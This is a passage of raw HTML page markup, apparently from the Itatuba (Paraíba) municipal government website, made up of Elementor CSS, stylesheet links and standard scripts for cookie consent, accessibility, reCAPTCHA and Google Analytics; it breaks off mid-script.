.elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-138955 .elementor-element.elementor-element-66e204b2{margin-top:30px;margin-bottom:50px;}.elementor-138955 .elementor-element.elementor-element-43837de7{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-138955 .elementor-element.elementor-element-5ca55b5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138955 .elementor-element.elementor-element-5ca55b5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138955 .elementor-element.elementor-element-123e7c2e .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-138955 .elementor-element.elementor-element-3941817d .elementor-icon-list-icon{width:14px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138955 .elementor-element.elementor-element-8ffd97f > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-138955 .elementor-element.elementor-element-8ffd97f{text-align:justify;color:var( --e-global-color-5a26b3c7 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138955 .elementor-element.elementor-element-cf8a79d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-138955 .elementor-element.elementor-element-cf8a79d .elementor-button .elementor-button-content-wrapper{gap:20px;}@media(min-width:768px){.elementor-138955 .elementor-element.elementor-element-3a9ba91{width:20%;}.elementor-138955 .elementor-element.elementor-element-5ca55b5b{width:80%;}}@media(max-width:1024px){.elementor-138955 .elementor-element.elementor-element-5ca55b5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-138955 .elementor-element.elementor-element-123e7c2e{text-align:start;}}@media(max-width:767px){.elementor-138955 .elementor-element.elementor-element-123e7c2e{text-align:center;}.elementor-138955 .elementor-element.elementor-element-8ffd97f{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/leis-municipais-new/139032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=139032' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
